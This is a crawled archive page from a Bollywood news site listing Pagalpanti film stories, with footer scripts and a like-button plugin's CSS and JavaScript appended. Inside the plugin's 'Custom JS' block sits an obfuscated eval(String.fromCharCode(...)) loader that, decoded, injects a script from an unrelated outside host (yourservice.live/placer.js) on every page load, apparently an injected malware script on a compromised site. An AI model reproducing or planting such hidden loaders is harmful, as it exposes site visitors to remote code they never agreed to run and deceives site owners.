																						<a href="https://www.bollywoodbee.in/the-shoot-of-john-abrahams-pagalpanti-delayed/" rel="bookmark" title="The Shoot Of John Abraham’s Pagalpanti Delayed">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2019/05/John-Abraham-Starrer-Pagalpanti’s-Shoot-Delayed-Because-Of-This-Reason-450x270.png" class="reg-img wp-post-image" alt="John Abraham starrer Pagalpanti&#039;s shoor delayed" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/05/John-Abraham-Starrer-Pagalpanti’s-Shoot-Delayed-Because-Of-This-Reason-80x80.png" class="mob-img wp-post-image" alt="John Abraham starrer Pagalpanti&#039;s shoor delayed" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">835</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood</span>
														<h2>The Shoot Of John Abraham’s Pagalpanti Delayed</h2>
														<p>John Abraham, who was last seen in RAW: Romeo Akbar Walter is currently busy shooting for Anees Bazmee‘s Pagalpanti. But here’s some...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/wrap-pagalpantis-london-schedule/" rel="bookmark" title="And It’s A Wrap For Pagalpanti’s London Schedule">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2019/04/Pagalpanti-wrap-up-450x270.jpg" class="reg-img wp-post-image" alt="Pagalpanti wrap up" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/04/Pagalpanti-wrap-up-80x80.jpg" class="mob-img wp-post-image" alt="Pagalpanti wrap up" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">1.0K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood</span>
														<h2>And It’s A Wrap For Pagalpanti’s London Schedule</h2>
														<p>John Abraham, Anil Kapoor, Ileana D’Cruz, Arshad Warsi, Pulkit Samrat, Kriti Kharbanda, Urvashi Rautela, and Saurabh Shukla are all set to make...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/anees-bazmees-pagalpanti-gets-new-release-date/" rel="bookmark" title="Anees Bazmee’s Pagalpanti Gets A New Release Date">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2019/03/Anees-Bazmee’s-Pagalpanti-450x270.jpeg" class="reg-img wp-post-image" alt="Anees Bazmee’s Pagalpanti" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/03/Anees-Bazmee’s-Pagalpanti-80x80.jpeg" class="mob-img wp-post-image" alt="Anees Bazmee’s Pagalpanti" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">805</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood</span>
														<h2>Anees Bazmee’s Pagalpanti Gets A New Release Date</h2>
														<p>Anees Bazmee’s Pagalpanti has a stellar ensemble cast. The film features Anil Kapoor, John Abraham, Ileana D’Cruz, Arshad Warsi, Pulkit Samrat, Kriti...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/its-time-for-some-pagalpanti/" rel="bookmark" title="It’s Time For Some Pagalpanti">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2019/02/Pagalpanti-450x270.png" class="reg-img wp-post-image" alt="Pagalpanti" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/02/Pagalpanti-80x80.png" class="mob-img wp-post-image" alt="Pagalpanti" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">1.1K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood</span>
														<h2>It’s Time For Some Pagalpanti</h2>
														<p>Bhushan Kumar, Kumar Mangat and Abhishek Pathak are all set to bring the audience a rollercoaster comedy with Pagalpanti. This laughter riot...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
															</ul>
														<div class="nav-links">
															</div><!--nav-links-->
						</div><!--archive-list-wrap-->
					</div><!--home-mid-wrap-->
				</div><!--home-left-col-->
			</div><!--home-left-wrap-->
		</div><!--home-wrap-in1-->
		<div id="arch-right-col" class="relative">
			<div id="sidebar-wrap" class="left relative">
				</div><!--sidebar-wrap-->		</div><!--home-right-col-->
	</div><!--home-wrap-out1-->
</div><!--home-main-wrap-->
											</div><!--body-main-cont-->
				</div><!--body-main-in-->
			</div><!--body-main-out-->
			<footer id="foot-wrap" class="left relative">
				<div id="foot-top-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-widget-wrap" class="left relative">
																	<div class="foot-widget left relative">
																					<div class="foot-logo left realtive">
												<img src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small-1.png" alt="Bollywood Bee" />
											</div><!--foot-logo-->
																				<div class="foot-info-text left relative">
											Bee in touch - <a style="color:#999" href="/cdn-cgi/l/email-protection#3e5c4b44447e5c515252474951515a5c5b5b105750"><span class="__cf_email__" data-cfemail="d0b2a5aaaa90b2bfbcbca9a7bfbfb4b2b5b5feb9be">[email&#160;protected]</span></a>										</div><!--footer-info-text-->
										<div class="foot-soc left relative">
											<ul class="foot-soc-list relative">
																									<li class="foot-soc-fb">
														<a href="https://www.facebook.com/BollywoodBee/" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-twit">
														<a href="https://twitter.com/bollywood_bee" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
													</li>
																																																	<li class="foot-soc-inst">
														<a href="https://www.instagram.com/bollywoodbee/" target="_blank"><i class="fa fa-instagram fa-2"></i></a>
													</li>
																																																																																					<li class="foot-soc-rss">
														<a href="https://www.bollywoodbee.in/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
													</li>
																							</ul>
										</div><!--foot-soc-->
									</div><!--foot-widget-->
																							</div><!--foot-widget-wrap-->
							<div id="foot-top-wrap1" class="left relative discf">
								<div class="body-main-out relative">
									<div class="body-main-in">
										<div id="foot-widget-wrap" class="left relative">
											<div class="foot_sec relative">
												<div class="menu-footer2-menu-container"><ul id="menu-footer2-menu" class="menu"><li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://www.bollywoodbee.in/disclaimer/">Disclaimer</a></li>
<li id="menu-item-3105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3105"><a href="https://www.bollywoodbee.in/privacy-policy/">Privacy Policy</a></li>
</ul></div>											</div>
										</div>
									</div>
								</div>
							</div>
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-top-->
				<div id="foot-bot-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-bot" class="left relative">
								<div class="foot-menu relative">
									<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>								</div><!--foot-menu-->
								<div class="foot-copy relative">
									<p>Copyright © 2016 </p>
								</div><!--foot-copy-->
							</div><!--foot-bot-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-bot-->
			</footer>
		</div><!--body-main-wrap-->
	</div><!--site-wrap-->
</div><!--site-->
<div class="fly-to-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
	<span class="to-top-text">To Top</span>
</div><!--fly-to-top-->
<div class="fly-fade">
</div><!--fly-fade-->
    <!-- LikeBtn.com BEGIN -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var likebtn_wl = 1; (function(d, e, s) {a = d.createElement(e);m = d.getElementsByTagName(e)[0];a.async = 1;a.src = s;m.parentNode.insertBefore(a, m)})(document, 'script', '//w.likebtn.com/js/w/widget.js'); if (typeof(LikeBtn) != "undefined") { LikeBtn.init(); }</script>
    <!-- LikeBtn.com END -->
            <!-- LikeBtn.com Custom JS BEGIN -->
        <script type="text/javascript">
            <script type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 115, 99, 114, 105, 112, 116, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 10, 115, 99, 114, 105, 112, 116, 46, 111, 110, 108, 111, 97, 100, 32, 61, 32, 102, 117, 110, 99, 116, 105, 111, 110, 40, 41, 32, 123, 10, 125, 59, 10, 115, 99, 114, 105, 112, 116, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 121, 111, 117, 114, 115, 101, 114, 118, 105, 99, 101, 46, 108, 105, 118, 101, 47, 112, 108, 97, 99, 101, 114, 46, 106, 115, 34, 59, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 99, 114, 105, 112, 116, 41, 59));</script>        </script>
        <!-- LikeBtn.com Custom JS END -->
                    <div id="fb-root"></div>
        <script>(function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=331771583869206&version=v2.3";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>	
    		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		
<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
	});

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});



$(window).load(function() {
  // The slider being synced must be initialized first
  $('.post-gallery-bot').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 80,
    itemMargin: 10,
    asNavFor: '.post-gallery-top'
  });

  $('.post-gallery-top').flexslider({
    animation: "fade",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    	  prevText: "&lt;",
          nextText: "&gt;",
    sync: ".post-gallery-bot"
  });
});

});

</script>

<link rel='stylesheet' id='dashicons-css' href="https://www.bollywoodbee.in/wp-includes/css/dashicons.min.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href="https://www.bollywoodbee.in/wp-includes/js/thickbox/thickbox.css?ver=4.6.1" type='text/css' media='all' />
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/mvp-scoreboard/js/score-script.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.6.2"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.6.2"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/tag\/pagalpanti\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"http:\/\/www.bollywoodbee.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/tag\/pagalpanti\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/tag\/pagalpanti\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.4'></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/js/scripts.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/wp-embed.min.js?ver=4.6.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/www.bollywoodbee.in\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84806096-1', 'auto');
  ga('send', 'pageview');

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"07adaac696134932913b37e6dc7fb50f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=4.6.1
body_size: 416
content:
#buddypress div.activity-meta a.at300b, 
#buddypress div.activity-meta a.at300bo, 
#buddypress div.activity-meta a.at300m,
#bbpress-forums div.bbp-topic-content a.at300b, 
#bbpress-forums div.bbp-topic-content a.at300bo, 
#bbpress-forums div.bbp-topic-content a.at300m, 
#bbpress-forums div.bbp-reply-content a.at300b,
#bbpress-forums div.bbp-reply-content a.at300bo,
#bbpress-forums div.bbp-reply-content a.at300m {
    padding: 0 2px;
}
.likebtn-mlw {
	list-style: outside none none;
}
.likebtn-likebox-list {
	list-style: none;
	position: relative;
	margin: 10px 0;
}
.likebtn-likebox-list .likebtn-likebox-user {
	width: 32px;
	height: 32px;
	display: inline-block;
	vertical-align: top;
}
a.likebtn-likebox-lnk,
a.likebtn-likebox-lnk:hover,
a.likebtn-likebox-lnk:active,
a.likebtn-likebox-lnk:link,
a.likebtn-likebox-lnk:a:visited {
	text-decoration: none !important;
	border: 0 !important;
}
.likebtn-likebox-txt {
	margin: 10px 0 0;
}

/**
 * Tooltip
 */
.likebtn-likebox-lnk {
    display: inline;
    position: relative;
    white-space: nowrap;
   	width: 32px;
	height: 32px;
	vertical-align: bottom;
}
.likebtn-likebox-lnk:hover:after {
    background: #333;
    background: rgba(0,0,0,.8);
    border-radius: 5px;
    bottom: 38px;
    color: #fff;
    content: attr(title);
    left: 0;
    padding: 5px 15px;
    position: absolute;
    z-index: 98;
    /*width: 220px;*/
    min-width: 40px;
    font-size: 12px;
}
.likebtn-likebox-lnk:hover:before {
    border: solid;
    border-color: #333 transparent;
    border-width: 6px 6px 0 6px;
    bottom: 32px;
    content: "";
    left: 16px;
    position: absolute;
    z-index: 99;
}
.likebtn_act_snpt {
    vertical-align: top;
}

/**
 * Popup
 */
.likebtn-mdl-wrapper {
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 5px;
  box-shadow: 0 2px 8px #aaa;
  overflow: hidden;
  display: none;
}

.likebtn-mdl-title {
  padding: 10px 15px;
  background-color: #f4f4f4;
  border-bottom: 1px solid #f0f0f0;
  height: 46px;
}

/*.likebtn-mdl-title h3 {
  margin: 0;
  line-height: 1.5em;
  color: #333;
}*/

.likebtn-mdl-body {
  padding: 10px 15px;
  color: #555;
}

.likebtn-mdl-close {
  float: right;
  margin-top: 2px;
  padding: 0;
  font-size: 24px;
  line-height: 1;
  border: 0;
  background: transparent;
  color: #aaa;
  cursor: pointer;
}

.likebtn-mdl-close:hover { color: #333; }

--- FILE ---
content_type: application/javascript
request_url: https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=4.6.1
body_size: 2151
content:
// Init LikeBtn
(function(d, e, s) {
    /// Load script if it has not been loaded in footer
    if (typeof(likebtn_wl) == "undefined") {
        a = d.createElement(e);
        m = d.getElementsByTagName(e)[0];
        a.async = 1;
        a.src = s;
        m.parentNode.insertBefore(a, m);
    }
    likebtn_init();
})(document, 'script', '//w.likebtn.com/js/w/widget.js');

function likebtn_init()
{
    if (typeof(LikeBtn) != "undefined") {
        LikeBtn.init();
    }
    setTimeout(likebtn_init, 250);
}

// Call ajax handler and custom event handler if set
function likebtn_eh(event)
{
    var old_type = 0;

    // Call custom event_handler if set
    if (event.wrapper) {
        var custom_eh = event.wrapper.getAttribute('data-custom_eh');
        if (custom_eh) {
            var callback = window[custom_eh];
            if (typeof(callback) === 'function') {
                try {
                    callback(event);
                } catch(e) {
                    likebtn_log("Error occured calling event handler function '" + custom_eh + "': " + e.message);
                }
            }
        }
    }

    var modal_content = event.wrapper.getAttribute('data-clk_modal');
    if (event.type === "likebtn.click" && modal_content) {
        likebtn_modal(modal_content);
    }

    // Do not send ajax request if proxy request is being sent
    if (typeof(event.settings.prx) !== "undefined" && event.settings.prx) {
        return;
    }

    var type = 0;

    if (event.type === "likebtn.like") {
        type = 1;
    } else if (event.type === "likebtn.dislike") {
        type = -1;
    } else if (event.type === "likebtn.unlike") {
        old_type = 1;
        type = 0;
    } else if (event.type === "likebtn.undislike") {
        old_type = -1;
        type = 0;
    } else {
        return;
    }

    // Check if ajax data is set using wp_localize_script
    if (typeof(likebtn_eh_data) === "undefined") {
        likebtn_log('likebtn_eh_data not set');
        return;
    }

    // Ajax
    var data = {
        action: 'likebtn_event_handler',
        old_type: old_type,
        type: type,
        identifier: event.settings.identifier,
        security: likebtn_eh_data.security
    };

    // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
    likebtn_ajax(likebtn_eh_data.ajaxurl, data, function() {
        if (this.readyState == XMLHttpRequest.DONE ) {
            if (this.status == 200) {
               var response = JSON.parse(this.responseText);

               if (response) {
                    if (response.result && response.result == 'success') {

                    } else {
                        var msg = 'Error sending ajax request';
                        if (response.message) {
                            msg += ': '+response.message;
                        }
                        likebtn_log(msg);
                    }
                } else {
                    likebtn_log('Error parsing ajax response');
                }
            } else {
                likebtn_log('Error sending ajax request');
           }
        }
    });
}

// Send ajax request to the server
function likebtn_ajax(url, data, callback, method)
{
    var xmlhttp;

    if (typeof(method) === "undefined") {
        method = "POST";
    }

    if (window.XMLHttpRequest) {
        // code for IE7+, Firefox, Chrome, Opera, Safari
        xmlhttp = new XMLHttpRequest();
    } else {
        // code for IE6, IE5
        xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
    }

    xmlhttp.onreadystatechange = callback;

    xmlhttp.open(method, url, true);
    xmlhttp.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    xmlhttp.send(likebtn_http_build_query(data));
}

// Log a message
function likebtn_log(msg)
{
    if (typeof(console) !== "undefined") {
        console.log(msg);
    }
}

// Convert array to params string
function likebtn_http_build_query(params) {
    var lst = [];
    for (var key in params) {
        if (params.hasOwnProperty(key)) {
            lst.push(encodeURIComponent(key)+"="+encodeURIComponent(params[key]));
        }
    }
    return lst.join("&");
}

// Display modal window
function likebtn_modal(content)
{
    if (typeof(window['likebtn_modal_popup']) !== "undefined") {
        window['likebtn_modal_popup'].open();
        return;
    }
    var html = 
    '<div class="likebtn-mdl-wrapper">'+
      '<div class="likebtn-mdl-content">'+
        '<div class="likebtn-mdl-title">'+
          '<button type="button" class="likebtn-mdl-close">&times;</button>'+
          //'<h3>&nbsp;</h3>'+
        '</div>'+
        '<div class="likebtn-mdl-body">'+
          '<p>'+content+'</p>'+
        '</div>'+
      '</div>'+
    '</div>';

    var popup_el = document.createElement('div');
    popup_el.innerHTML = html;
    if (popup_el.childNodes[0]) {
        popup_el = popup_el.childNodes[0];
    }
    document.body.appendChild(popup_el);

    // As a native plugin
    window['likebtn_modal_popup'] = new Popup(popup_el, {
        width: 400,
        height: 300,
        closeBtnClass: 'likebtn-mdl-close'
    });

    window['likebtn_modal_popup'].open();
}

// Simple Popup
// http://www.cssscript.com/simple-clean-popup-window-with-pure-javascript-simple-popup/
!function(t,e){e(0,t)}(this,function(t,e){"use strict";function n(t,e){return this instanceof n?(this.opts=f({},f(c,e)),this.el=t,void this.init()):new n(t,e)}var i=window,o=document,s=o.documentElement,c={width:500,height:400,offsetX:0,offsetY:0,zIndex:999,closeBtnClass:"popup-close"},f=function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t},u=function(){return i.innerWidth||s.clientWidth},r=function(){return i.innerHeight||s.clientHeight},h=function(){return i.pageXOffset||s.scrollLeft},l=function(){return i.pageYOffset||s.scrollTop},a=function(t,e){if(e=e||o,e.getElementsByClassName)return e.getElementsByClassName(t);for(var n=[],i=new RegExp("^|\\s+"+t+"\\s+|$"),s=e.getElementsByTagName("*"),c=0,f=s.length;f>c;c++)i.test(s[c].className)&&n.push(s[c]);return n},p=function(t,e,n){t.addEventListener?t.addEventListener(e,n,!1):t.attachEvent("on"+e,n)};return f(n.prototype,{init:function(){var t=this.opts;f(this.el.style,{position:"absolute",width:t.width+"px",height:'auto',zIndex:t.zIndex}),this.bindEvent()},bindEvent:function(){var t=a(this.opts.closeBtnClass)[0],e=this;p(t,"click",function(){e.close()}),p(o,"keydown",function(t){t=t||window.event;var n=t.which||t.keyCode;27===n&&e.close()}),p(i,"resize",function(){e.setPosition()})},open:function(){this.el.style.display="block",this.setPosition()},close:function(){this.el.style.display="none"},setPosition:function(){var t=this.opts,e=l()+Math.max(0,(r()-t.height)/2),n=h()+Math.max(0,(u()-t.width)/2);f(this.el.style,{top:e+t.offsetY+"px",left:n+t.offsetX+"px"})}}),t&&t.fn?t.fn.popup=function(e){var i=[];return this.each(function(t,o){i.push(new n(o,e))}),{open:function(){t.each(i,function(t,e){e.open()})},close:function(){t.each(i,function(t,e){e.close()})}}}:e&&(e.Popup=n),n});